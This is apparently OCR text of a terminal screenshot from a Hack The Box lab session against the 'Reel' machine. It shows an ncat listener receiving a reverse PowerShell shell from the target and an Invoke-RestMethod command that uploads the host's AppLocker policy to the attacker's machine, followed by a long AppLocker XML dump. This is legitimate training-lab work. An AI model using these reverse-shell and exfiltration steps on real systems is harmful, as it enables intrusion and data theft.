 Applications Places Terminal Fri 10:51 1
root@htb: ~/htb/boxes/reel
File Edit View Search Terminal Help
="S-1-1-0" Action="Allow"><Conditions><FileHashCondition><FileHash Type="SHA256" Data="0x04D313D1C3AADC5D3C99B4B775ABB1CB88F160DD96FF09A34C[936/1872]
E793" SourceFileName="PowerView.ps1" SourceFileLength="769587" /></FileHashCondition></Conditions></FileHashRule><FileHashRule Id="bb957fce-f98d-4fb0
-b4c6-0d8ebf3ce7d1" Name="Revert.ps1" Description="" UserOrGroupSid="S-1-1-0" Action="Allow"><Conditions><FileHashCondition><FileHash Type="SHA256" D
ata="0x34334EF872C7769E580DEC299C52C64BC3674422B86327861DB69D02806F1E5B" SourceFileName="Revert.ps1" SourceFileLength="2773" /></FileHashCondition></
Conditions></FileHashRule></RuleCollection></AppLockerPolicy>
PS C:\Windows\system32> $output = Get-ApplockerPolicy -Effective -xml
PS C:\Windows\system32> Invoke-RestMethod -Method PUT -Uri "http://10.10.14.17:8001/Applocker.xml" -Body $output
PS C:\Windows\system32> Get-AppLockerPolicy
^C
root@htb:~/htb/boxes/reel# ncat -lvnp 9001
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.10.10.77.
Ncat: Connection from 10.10.10.77:60158.
Windows PowerShell running as user nico on REEL
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32>Get-ApplockerPolicy -Effective -xml
<AppLockerPolicy Version="1"><RuleCollection Type="Appx" EnforcementMode="Enabled"><FilePublisherRule Id="a9e18c21-ff8f-43cf-b9fc-db40eed693ba" Name=
"(Default Rule) All signed packaged apps" Description="Allows members of the Everyone group to run packaged apps that are signed." UserOrGroupSid="S-
1-1-0" Action="Allow"><Conditions><FilePublisherCondition PublisherName="*" ProductName="*" BinaryName="*"><BinaryVersionRange LowSection="0.0.0.0" H
ighSection="*" /></FilePublisherCondition></Conditions></FilePublisherRule></RuleCollection><RuleCollection Type="Dll" EnforcementMode="NotConfigured
" /><RuleCollection Type="Exe" EnforcementMode="Enabled"><FilePublisherRule Id="087649c9-3c91-43c0-acc3-e9c0887e87f2" Name="Windows: MICROSOFT? .NET
FRAMEWORK signed by O=MICROSOFT CORPORATION, L=REDMOND, S=WASHINGTON, C=US" Description="" UserOrGroupSid="S-1-1-0" Action="Allow"><Conditions><FileP
ublisherCondition PublisherName="O=MICROSOFT CORPORATION, L=REDMOND, S=WASHINGTON, C=US" ProductName="MICROSOFT? .NET FRAMEWORK" BinaryName="*"><Bina
ryVersionRange LowSection="2.0.0.0" HighSection="*" /></FilePublisherCondition></Conditions></FilePublisherRule><FilePublisherRule Id="0a1c7e6d-8705-
4ce3-ad7f-05c3cdf3e3a8" Name="Windows: MICROSOFT PINYIN IME 2012 signed by O=MICROSOFT CORPORATION, L=REDMOND, S=WASHINGTON, C=US" Description="" Use
rOrGroupSid="S-1-1-0" Action="Allow"><Conditions><FilePublisherCondition PublisherName="O=MICROSOFT CORPORATION, L=REDMOND, S=WASHINGTON, C=US" Produ
ctName="MICROSOFT PINYIN IME 2012" BinaryName="*"><BinaryVersionRange LowSection="15.0.0.0" HighSection="*" /></FilePublisherCondition></Conditions><
/FilePublisherRule><FilePublisherRule Id="1b0a78df-a778-4e79-8880-581eb3d3f87d" Name="Windows: MICROSOFT WINDOWS MALICIOUS SOFTWARE REMOVAL TOOL sign
ed by O=MICROSOFT CORPORATION, L=REDMOND, S=WASHINGTON, C=US" Description="" UserOrGroupSid="S-1-1-0" Action="Allow"><Conditions><FilePublisherCondit
ion PublisherName="O=MICROSOFT CORPORATION, L=REDMOND, S=WASHINGTON, C=US" ProductName="MICROSOFT WINDOWS MALICIOUS SOFTWARE REMOVAL TOOL" BinaryName
="*"><BinaryVersionRange LowSection="5.56.0.0" HighSection="*" /></FilePublisherCondition></Conditions></FilePublisherRule><FilePublisherRule Id="440
f3de8-850d-4d3d-bc21-0e2de04baa10" Name="Windows: MICROSOFT ? WINDOWS SCRIPT HOST signed by O=MICROSOFT CORPORATION, L=REDMOND, S=WASHINGTON, C=US" D
escription="" UserOrGroupSid="S-1-1-0" Action="Allow"><Conditions><FilePublisherCondition PublisherName="O=MICROSOFT CORPORATION, L=REDMOND, S=WASHIN
[HTB-3] 0:openvpn 1:[tmux]*Z 2:bash- "htb" 10:51 09-Nov-18